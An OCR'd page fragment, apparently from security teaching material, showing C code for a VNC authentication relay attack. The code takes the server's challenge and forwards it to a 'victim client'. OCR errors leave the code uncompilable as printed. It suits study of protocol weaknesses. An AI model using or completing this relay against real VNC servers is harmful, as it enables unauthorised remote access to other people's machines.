
/* we now read authenticarion method code from VNC
server */
if ( (nbytes = read (vncfd, buf, BUFSIZ) ) <= 0) {
perror (“read”);
exit (-1);
}
/* here is the challenge from server */
if ( (nbytes = read (vncfd, buf, BUFSIZ) ) <= 0) {
perror (“read”);
exit (-1);
}
/* we send the challenge to the victim client */
if (write (clientfd, buf, 16) < 16) {
perror (“write”);
exit (-1);
}